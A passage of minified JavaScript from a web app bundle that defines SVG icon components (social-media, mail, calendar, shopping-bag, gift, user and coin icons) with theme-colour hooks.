17 22.0336 16.9089 22.0045 16.8023C21.9178 16.484 21.6266 16.25 21.2808 16.25H5.28084C4.86663 16.25 4.53084 16.5858 4.53084 17V21.75L15.6867 21.75C15.801 21.75 15.8917 21.8457 15.8908 21.96C15.8907 21.9733 15.8906 21.9867 15.8906 22V23.05C15.8906 23.1605 15.8011 23.25 15.6906 23.25L1.53268 23.25C1.25582 23.25 1.03166 23.025 1.03166 22.7482C1.03166 22.5821 1.03145 22.4161 1.03125 22.25C1.03091 21.9739 1.2547 21.75 1.53084 21.75H3.03084V17C3.03084 15.7574 4.0382 14.75 5.28084 14.75H5.53084V13.5C5.53084 12.2574 6.5382 11.25 7.78084 11.25H11.0308V8ZM7.03084 14.75H19.5308V13.5C19.5308 13.0858 19.1951 12.75 18.7808 12.75H7.78084C7.36663 12.75 7.03084 13.0858 7.03084 13.5V14.75ZM12.7808 7.75C12.6428 7.75 12.5308 7.86193 12.5308 8V10.75H14.0308V8C14.0308 7.86193 13.9189 7.75 13.7808 7.75H12.7808Z",fill:"currentColor"})]})},v8=Ee(C8),E8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19867_56545)",children:[_("path",{d:"M3.39062 4.5C3.39062 3.94772 3.83834 3.5 4.39063 3.5H21.3906C21.9429 3.5 22.3906 3.94772 22.3906 4.5V19C22.3906 19.5523 21.9429 20 21.3906 20H4.39062C3.83834 20 3.39062 19.5523 3.39062 19V4.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M3.39062 8L12.5025 11.2521C12.9508 11.4121 13.4415 11.407 13.8863 11.2376L22.3906 8",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19867_56545",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},y8=Ee(E8),M8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56112)",children:[_("g",{"clip-path":"url(#clip1_19805_56112)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8898 17.7404 22.8898 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56112",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56112",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},b8=Ee(M8),T8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56121)",children:[_("g",{"clip-path":"url(#clip1_19805_56121)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8897 17.7404 22.8897 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M25.4951 22.1065L23.2048 19.6611C23.1341 19.5846 23.0414 19.5318 22.9395 19.51C22.8392 19.4892 22.7348 19.501 22.6417 19.5437C22.5459 19.5879 22.4655 19.6598 22.4108 19.7501C22.3547 19.8423 22.3242 19.9505 22.3242 20.0607V21.2912C21.2902 21.3782 20.301 21.7822 19.4713 22.4564C18.6416 23.1305 18.0059 24.0468 17.6388 25.0977C17.6316 25.1198 17.6309 25.1434 17.6368 25.1659C17.6423 25.188 17.6545 25.208 17.6716 25.2232C17.6879 25.2376 17.7086 25.2462 17.7303 25.2475C17.752 25.2489 17.7736 25.2428 17.7915 25.2304C19.161 24.3245 20.721 23.8103 22.3242 23.7366V24.9514C22.3242 25.062 22.3543 25.1699 22.4108 25.262C22.4673 25.3542 22.5479 25.426 22.6417 25.4685C22.7359 25.5113 22.8397 25.523 22.9395 25.5021C23.0397 25.4813 23.1319 25.4288 23.2048 25.351L25.4951 22.9061C25.544 22.8536 25.5824 22.7914 25.6089 22.7225C25.6624 22.5832 25.6624 22.429 25.6089 22.2896C25.583 22.2219 25.5444 22.1597 25.4951 22.1065Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56121",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56121",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},I8=Ee(T8),R8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56129)",children:[_("path",{d:"M12.3868 7.36884C9.54741 7.36884 7.25586 9.66039 7.25586 12.4998C7.25586 15.3392 9.54741 17.6308 12.3868 17.6308C15.2262 17.6308 17.5178 15.3392 17.5178 12.4998C17.5178 9.66039 15.2262 7.36884 12.3868 7.36884ZM12.3868 15.8346C10.5506 15.8346 9.05207 14.336 9.05207 12.4998C9.05207 10.6636 10.5506 9.16505 12.3868 9.16505C14.2231 9.16505 15.7216 10.6636 15.7216 12.4998C15.7216 14.336 14.2231 15.8346 12.3868 15.8346ZM17.7279 5.96289C17.065 5.96289 16.5296 6.49825 16.5296 7.1612C16.5296 7.82415 17.065 8.35951 17.7279 8.35951C18.3909 8.35951 18.9262 7.82665 18.9262 7.1612C18.9237 6.49575 18.3909 5.96289 17.7279 5.96289V5.96289Z",fill:"currentColor"}),_("path",{d:"M22.3899 12.5C22.3899 11.1191 22.4024 9.75064 22.3248 8.37221C22.2473 6.77113 21.882 5.35017 20.7112 4.17938C19.538 3.00609 18.1195 2.64334 16.5184 2.56579C15.1375 2.48824 13.7691 2.50074 12.3906 2.50074C11.0097 2.50074 9.64127 2.48824 8.26284 2.56579C6.66175 2.64334 5.24079 3.00859 4.07 4.17938C2.89671 5.35267 2.53397 6.77113 2.45641 8.37221C2.37886 9.75314 2.39137 11.1216 2.39137 12.5C2.39137 13.8784 2.37886 15.2494 2.45641 16.6278C2.53397 18.2289 2.89921 19.6498 4.07 20.8206C5.2433 21.9939 6.66175 22.3567 8.26284 22.4342C9.64377 22.5118 11.0122 22.4993 12.3906 22.4993C13.7716 22.4993 15.14 22.5118 16.5184 22.4342C18.1195 22.3567 19.5405 21.9914 20.7112 20.8206C21.8845 19.6473 22.2473 18.2289 22.3248 16.6278C22.4049 15.2494 22.3899 13.8809 22.3899 12.5V12.5ZM20.1884 18.399C20.0058 18.8543 19.7856 19.1945 19.4329 19.5448C19.0801 19.8975 18.7424 20.1176 18.2871 20.3003C16.9712 20.8231 13.8466 20.7055 12.3881 20.7055C10.9296 20.7055 7.80253 20.8231 6.48664 20.3028C6.03133 20.1201 5.6911 19.9 5.34086 19.5473C4.98812 19.1945 4.76797 18.8568 4.58535 18.4015C4.065 17.0831 4.18258 13.9585 4.18258 12.5C4.18258 11.0415 4.065 7.9144 4.58535 6.59851C4.76797 6.1432 4.98812 5.80298 5.34086 5.45274C5.6936 5.1025 6.03133 4.87985 6.48664 4.69723C7.80253 4.17688 10.9296 4.29446 12.3881 4.29446C13.8466 4.29446 16.9737 4.17688 18.2896 4.69723C18.7449 4.87985 19.0851 5.1 19.4354 5.45274C19.7881 5.80548 20.0083 6.1432 20.1909 6.59851C20.7112 7.9144 20.5937 11.0415 20.5937 12.5C20.5937 13.9585 20.7112 17.0831 20.1884 18.399Z",fill:"currentColor"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19805_56129",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},w8=Ee(R8),S8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.51172 16.2L12.7618 16.5L12.9448 19.4834C12.956 19.6659 13.186 19.739 13.3004 19.5964L17.2875 14.6282C17.3473 14.5537 17.346 14.4473 17.2845 14.3742L13.1148 9.4194C12.9947 9.27665 12.7618 9.3616 12.7618 9.54818L12.7618 12.4999L3.51172 12.7999L3.51172 16.2Z",fill:e==null?void 0:e.globalIconColor,stroke:e==null?void 0:e.globalIconColor,"stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M9.89062 3.25C8.64798 3.25 7.64062 4.25736 7.64062 5.5V8.96913C7.64062 9.08244 7.73466 9.17312 7.84789 9.169L8.94789 9.129C9.05545 9.12509 9.14062 9.03676 9.14062 8.92913V5.5C9.14062 5.08579 9.47641 4.75 9.89062 4.75H22.8906C23.3048 4.75 23.6406 5.08579 23.6406 5.5V23.5C23.6406 23.9142 23.3048 24.25 22.8906 24.25H9.89062C9.47641 24.25 9.14062 23.9142 9.14062 23.5V20.0704C9.14062 19.9628 9.05545 19.8745 8.94789 19.8706L7.84789 19.8306C7.73466 19.8264 7.64062 19.9171 7.64062 20.0304V23.5C7.64062 24.7426 8.64798 25.75 9.89062 25.75H22.8906C24.1333 25.75 25.1406 24.7426 25.1406 23.5V5.5C25.1406 4.25736 24.1333 3.25 22.8906 3.25H9.89062Z",fill:"currentColor"})]})},P8=Ee(S8),D8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.14062 5.25C4.14062 4.00736 5.14798 3 6.39062 3H17.3906C18.6333 3 19.6406 4.00736 19.6406 5.25L19.6406 17.0025C19.6406 17.0937 19.5787 17.173 19.4911 17.1985C19.0673 17.3218 18.6668 17.4997 18.2976 17.7241C18.2295 17.7655 18.1406 17.7174 18.1406 17.6377L18.1406 5.25C18.1406 4.83579 17.8048 4.5 17.3906 4.5H6.39062C5.97641 4.5 5.64062 4.83579 5.64062 5.25V20.75C5.64062 21.1642 5.97641 21.5 6.39063 21.5H15.6945C15.8127 21.5 15.9048 21.6021 15.8983 21.7202C15.8932 21.8128 15.8906 21.9061 15.8906 22V22.8C15.8906 22.9105 15.8011 23 15.6906 23H6.39063C5.14798 23 4.14062 21.9926 4.14062 20.75V5.25Z",fill:"currentColor"}),_("path",{d:"M9.39062 17.45C9.39062 17.3395 9.48017 17.25 9.59062 17.25H14.1906C14.3011 17.25 14.3906 17.3395 14.3906 17.45V18.55C14.3906 18.6605 14.3011 18.75 14.1906 18.75H9.59062C9.48017 18.75 9.39062 18.6605 9.39062 18.55V17.45Z",fill:"currentColor"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]})},A8=Ee(D8),O8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.5 10.5H25.3906",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.5658 14.5658C19.6439 14.6439 19.6439 14.7705 19.5658 14.8486L13.6415 20.7729C13.5634 20.851 13.4368 20.851 13.3587 20.7729L9.43439 16.8486C9.35629 16.7705 9.35629 16.6439 9.43439 16.5658L10.5658 15.4344C10.6439 15.3563 10.7705 15.3563 10.8486 15.4344L13.4294 18.0152C13.4684 18.0542 13.5317 18.0542 13.5708 18.0152L18.1515 13.4344C18.2297 13.3563 18.3563 13.3563 18.4344 13.4344L19.5658 14.5658Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M3.39062 6.5C3.39062 5.94771 3.83834 5.5 4.39063 5.5H24.3906C24.9429 5.5 25.3906 5.94772 25.3906 6.5V23.5C25.3906 24.0523 24.9429 24.5 24.3906 24.5H4.39063C3.83834 24.5 3.39062 24.0523 3.39062 23.5V6.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M9.39062 4L9.39062 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 4L19.3906 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},N8=Ee(O8),k8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M5.80795 9.90946C5.85477 9.39438 6.28664 9 6.80384 9H21.9774C22.4946 9 22.9265 9.39439 22.9733 9.90946L24.2915 24.4095C24.3447 24.9951 23.8836 25.5 23.2956 25.5H5.48566C4.89763 25.5 4.43653 24.9951 4.48976 24.4095L5.80795 9.90946Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M18.8906 11.5V7.5C18.8906 5.01472 16.8759 3 14.3906 3V3C11.9053 3 9.89062 5.01472 9.89062 7.5V11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.6693 15.0072C19.7474 15.0853 19.7474 15.2119 19.6693 15.29L13.745 21.2143C13.6669 21.2924 13.5403 21.2924 13.4622 21.2143L9.53791 17.29C9.4598 17.2119 9.4598 17.0853 9.53791 17.0072L10.6693 15.8758C10.7474 15.7977 10.874 15.7977 10.9521 15.8758L13.5329 18.4566C13.5719 18.4956 13.6352 18.4956 13.6743 18.4566L18.2551 13.8758C18.3332 13.7977 18.4598 13.7977 18.5379 13.8758L19.6693 15.0072Z",fill:e==null?void 0:e.globalIconColor})]})},Y8=Ee(k8),x8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.6357 23.0535C15.6357 23.7414 14.3901 24.2991 14.3901 24.2991C14.3901 24.2991 13.1445 23.7414 13.1445 23.0535C13.1445 22.3655 14.3901 19.9395 14.3901 19.9395C14.3901 19.9395 15.6357 22.3655 15.6357 23.0535Z",fill:e==null?void 0:e.globalIconColor}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.80078 22.1465C6.40942 19.624 8.68115 17.75 11.3906 17.75L17.3906 17.75C20.1 17.75 22.3717 19.624 22.9803 22.1465C22.5687 22.6085 22.1204 23.0371 21.64 23.4278C21.6014 21.1139 19.7136 19.25 17.3906 19.25H11.3906C9.06748 19.25 7.17973 21.1139 7.14117 23.4278C6.6607 23.0371 6.21238 22.6085 5.80078 22.1465ZM10.2968 25.25C11.5686 25.7346 12.9486 26 14.3906 26C15.8325 26 17.2125 25.7346 18.4843 25.25H10.2968Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"11.5",r:"4",stroke:"currentColor","stroke-width":"1.5"})]})},B8=Ee(x8),H8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.89062 13.75H23.8906V23.25C23.8906 24.3546 22.9952 25.25 21.8906 25.25H6.89063C5.78606 25.25 4.89062 24.3546 4.89062 23.25V13.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.3906 13.7813L11.3906 13.7812L11.3906 20.0412C11.3906 20.3868 11.733 20.6282 12.0586 20.5121L14.2227 19.7404C14.3313 19.7017 14.45 19.7017 14.5586 19.7404L16.7227 20.5121C17.0483 20.6282 17.3906 20.3868 17.3906 20.0412V13.7813Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M9.39062 6.25C9.39062 4.86929 10.5099 3.75 11.8906 3.75V3.75C13.2713 3.75 14.3906 4.86929 14.3906 6.25V8.75H11.8906C10.5099 8.75 9.39062 7.63071 9.39062 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 6.25C19.3906 4.86929 18.2713 3.75 16.8906 3.75V3.75C15.5099 3.75 14.3906 4.86929 14.3906 6.25V8.75H16.8906C18.2713 8.75 19.3906 7.63071 19.3906 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M2.89062 10.75C2.89062 9.64543 3.78606 8.75 4.89063 8.75H23.8906C24.9952 8.75 25.8906 9.64543 25.8906 10.75V13.75H2.89062V10.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},$8=Ee(H8),F8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.2783 9.53586C15.2783 9.05654 14.8898 8.66797 14.4104 8.66797C13.9311 8.66797 13.5425 9.05654 13.5425 9.53586V9.99373C12.0158 10.3837 11.0407 11.8543 11.6132 13.375C11.9155 14.1778 12.5303 14.6298 13.1194 14.9104C13.556 15.1183 14.0653 15.2681 14.481 15.3904C14.5913 15.4228 14.6951 15.4533 14.7891 15.4824C15.3148 15.6453 15.5973 15.7786 15.7448 15.9252C15.8157 15.9957 15.9315 16.1297 15.8435 16.5963C15.7756 16.9565 15.4663 17.2731 14.7736 17.3547C14.0836 17.4361 13.2259 17.2283 12.564 16.7237C12.1828 16.4331 11.6382 16.5066 11.3476 16.8878C11.0571 17.269 11.1305 17.8136 11.5117 18.1042C12.1189 18.567 12.8281 18.8716 13.5425 19.0141V19.465C13.5425 19.9443 13.9311 20.3329 14.4104 20.3329C14.8898 20.3329 15.2783 19.9443 15.2783 19.465V19.0307C16.3126 18.8236 17.3131 18.1704 17.5493 16.918C17.7206 16.0094 17.5292 15.2519 16.9689 14.6946C16.4853 14.2135 15.8129 13.9825 15.3029 13.8244C15.1541 13.7783 15.0143 13.737 14.8818 13.6979L14.8817 13.6978C14.4916 13.5825 14.1659 13.4862 13.8658 13.3433C13.5004 13.1692 13.3228 12.9895 13.2377 12.7634C13.0845 12.3567 13.3243 11.6785 14.2685 11.6313C14.7477 11.6074 15.1668 11.7711 15.4866 11.9647C15.6442 12.0601 15.768 12.1571 15.8499 12.2279C15.8905 12.2631 15.9198 12.2909 15.9368 12.3075L15.9437 12.3144L15.9526 12.3234C16.2771 12.6723 16.8232 12.6949 17.1749 12.3724C17.5282 12.0485 17.5521 11.4995 17.2281 11.1462L17.2262 11.144L17.2239 11.1415L17.2181 11.1353L17.2021 11.1186C17.1895 11.1055 17.173 11.0887 17.1527 11.0688C17.1121 11.029 17.056 10.9762 16.9853 10.915C16.8446 10.7934 16.6421 10.6351 16.3854 10.4797C16.0941 10.3034 15.7198 10.1231 15.2783 10.0098V9.53586Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.1181 4.83237C13.5349 4.778 13.9597 4.75 14.3906 4.75C14.8216 4.75 15.2463 4.778 15.6631 4.83237C16.0739 4.88595 16.3634 5.26235 16.3098 5.67308C16.2562 6.08381 15.8798 6.37335 15.4691 6.31977C15.1165 6.27377 14.7565 6.25 14.3906 6.25C14.0247 6.25 13.6648 6.27377 13.3122 6.31977C12.9014 6.37335 12.525 6.08381 12.4714 5.67308C12.4179 5.26235 12.7074 4.88595 13.1181 4.83237ZM9.50626 6.90241C9.75865 7.23085 9.697 7.7017 9.36856 7.95409C8.79677 8.39349 8.28412 8.90615 7.84472 9.47794C7.59233 9.80638 7.12147 9.86802 6.79304 9.61563C6.4646 9.36324 6.40295 8.89239 6.65534 8.56395C7.17418 7.88878 7.77941 7.28355 8.45457 6.76472C8.78301 6.51232 9.25387 6.57397 9.50626 6.90241ZM19.275 6.90241C19.5274 6.57397 19.9982 6.51232 20.3267 6.76472C21.0018 7.28355 21.6071 7.88878 22.1259 8.56395C22.3783 8.89239 22.3167 9.36324 21.9882 9.61563C21.6598 9.86802 21.1889 9.80638 20.9365 9.47794C20.4971 8.90615 19.9845 8.39349 19.4127 7.95409C19.0842 7.7017 19.0226 7.23085 19.275 6.90241ZM5.5637 12.5808C5.97444 12.6344 6.26397 13.0108 6.2104 13.4215C6.1644 13.7742 6.14062 14.1341 6.14062 14.5C6.14062 14.8659 6.1644 15.2258 6.2104 15.5785C6.26397 15.9892 5.97444 16.3656 5.5637 16.4192C5.15297 16.4728 4.77657 16.1832 4.723 15.7725C4.66863 15.3557 4.64062 14.9309 4.64062 14.5C4.64062 14.0691 4.66863 13.6443 4.723 13.2275C4.77657 12.8168 5.15297 12.5272 5.5637 12.5808ZM23.2175 12.5808C23.6283 12.5272 24.0047 12.8168 24.0583 13.2275C24.1126 13.6443 24.1406 14.0691 24.1406 14.5C24.1406 14.9309 24.1126 15.3557 24.0583 15.7725C24.0047 16.1832 23.6283 16.4728 23.2175 16.4192C22.8068 16.3656 22.5173 15.9892 22.5709 15.5785C22.6169 15.2258 22.6406 14.8659 22.6406 14.5C22.6406 14.1341 22.6169 13.7742 22.5709 13.4215C22.5173 13.0108 22.8068 12.6344 23.2175 12.5808ZM6.79304 19.3844C7.12147 19.132 7.59233 19.1936 7.84472 19.5221C8.28412 20.0939 8.79677 20.6065 9.36856 21.0459C9.697 21.2983 9.75865 21.7692 9.50626 22.0976C9.25387 22.426 8.78301 22.4877 8.45457 22.2353C7.77941 21.7164 7.17418 21.1112 6.65534 20.4361C6.40295 20.1076 6.4646 19.6368 6.79304 19.3844ZM21.9882 19.3844C22.3167 19.6368 22.3783 20.1076 22.1259 20.4361C21.6071 21.1112 21.0018 21.7164 20.3267 22.2353C19.9982 22.4877 19.5274 22.426 19.275 22.0976C19.0226 21.7692 19.0842 21.2983 19.4127 21.0459C19.9845 20.6065 20.4971 20.0939 20.9365 19.5221C21.1889 19.1936 21.6598 19.132 21.9882 19.3844ZM12.4714 23.3269C12.525 22.9162 12.9014 22.6267 13.3122 22.6802C13.6648 22.7262 14.0247 22.75 14.3906 22.75C14.7565 22.75 15.1165 22.7262 15.4691 22.6802C15.8798 22.6267 16.2562 22.9162 16.3098 23.3269C16.3634 23.7377 16.0739 24.1141 15.6631 24.1676C15.2463 24.222 14.8216 24.25 14.3906 24.25C13.9597 24.25 13.5349 24.222 13.1181 24.1676C12.7074 24.1141 12.4179 23.7377 12.4714 23.3269Z",fill:e==null?void 0:e.globalIconColor})]})},j8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M17.7178 9.53586C17.7178 9.05654 17.3292 8.66797 16.8499 8.66797C16.3706 8.66797 15.982 9.05654 15.982 9.53586V9.99373C14.4553 10.3837 13.4801 11.8543 14.0527 13.375C14.3549 14.1778 14.9698 14.6298 15.5588 14.9104C15.9954 15.1183 16.5047 15.2681 16.9205 15.3904C17.0308 15.4228 17.1345 15.4533 17.2286 15.4824C17.7543 15.6453 18.0368 15.7786 18.1842 15.9252C18.2551 15.9957 18.371 16.1297 18.283 16.5963C18.2151 16.9565 17.9057 17.2731 17.2131 17.3547C16.5231 17.4361 15.6653 17.2283 15.0035 16.7237C14.6223 16.4331 14.0777 16.5066 13.7871 16.8878C13.4965 17.269 13.57 17.8136 13.9512 18.1042C14.5584 18.567 15.2676 18.8716 15.982 19.0141V19.465C15.982 19.9443 16.3706 20.3329 16.8499 20.3329C17.3292 20.3329 17.7178 19.9443 17.7178 19.465V19.0307C18.7521 18.8236 19.7525 18.1704 19.9887 16.918C20.1601 16.0094 19.9686 15.2519 19.4084 14.6946C18.9247 14.2135 18.2523 13.9825 17.7423 13.8244C17.5935 13.7783 17.4537 13.737 17.3213 13.6979L17.3211 13.6978C16.931 13.5825 16.6054 13.4862 16.3053 13.3433C15.9398 13.1692 15.7623 12.9895 15.6771 12.7634C15.524 12.3567 15.7638 11.6785 16.708 11.6313C17.1872 11.6074 17.6063 11.7711 17.926 11.9647C18.0837 12.0601 18.2074 12.1571 18.2893 12.2279C18.33 12.2631 18.3593 12.2909 18.3762 12.3075L18.3831 12.3144L18.3921 12.3234C18.7165 12.6723 19.2626 12.6949 19.6144 12.3724C19.9677 12.0485 19.9915 11.4995 19.6676 11.1462L19.6656 11.144L19.6633 11.1415L19.6575 11.1353L19.6416 11.1186C19.629 11.1055 19.6125 11.0887 19.5922 11.0688C19.5516 11.029 19.4955 10.9762 19.4248 10.915C19.2841 10.7934 19.0816 10.6351 18.8248 10.4797C18.5335 10.3034 18.1593 10.1231 17.7178 10.0098V9.53586Z",fill:"currentColor"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 